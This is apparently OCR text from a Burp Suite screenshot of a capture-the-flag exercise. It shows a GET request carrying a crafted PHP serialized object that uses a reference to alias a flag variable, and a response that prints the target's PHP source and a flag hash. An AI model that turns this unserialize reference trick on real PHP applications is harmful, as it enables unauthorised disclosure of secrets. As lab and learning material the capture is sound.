 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.87.20:10019 ?
Request
Raw Params Headers Hex
1 GET /?a=
O:8:"stdClass":2:{s:1:"b";s:1:"1";s:1:"c";R:2;}
HTTP/1.1
2 Host: 192.168.87.20:10019
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
span><span style="color: #007700">(</span><span
style="color: #0000BB">$a</span><span style="
color: #007700">);<br /></span><span style="
color: #0000BB">$b</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB
">c&nbsp;</span><span style="color: #007700">
=&nbsp;</span><span style="color: #0000BB">$flag
</span><span style="color: #007700">;<br />
foreach(</span><span style="color: #0000BB">
$b&nbsp;</span><span style="color: #007700">
as&nbsp;</span><span style="color: #0000BB">
$key&nbsp;</span><span style="color: #007700">
=&gt;&nbsp;</span><span style="color: #0000BB">
$value</span><span style="color: #007700">)<br
/>{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
if(</span><span style="color: #0000BB">$key</
span><span style="color: #007700">===</span><
span style="color: #DD0000">'c'</span><span
style="color: #007700">)<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
continue;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
echo&nbsp;</span><span style="color: #0000BB">
$value</span><span style="color: #007700">;<br
/>}<br /></span><span style="color: #0000BB">
?&gt;</span>
12 </span>
13 </code>d1033300e75d6f009a15df14ca2c9638
14
? ← → Search... 0 matches \n Pretty
Done 2,422 bytes | 2 millis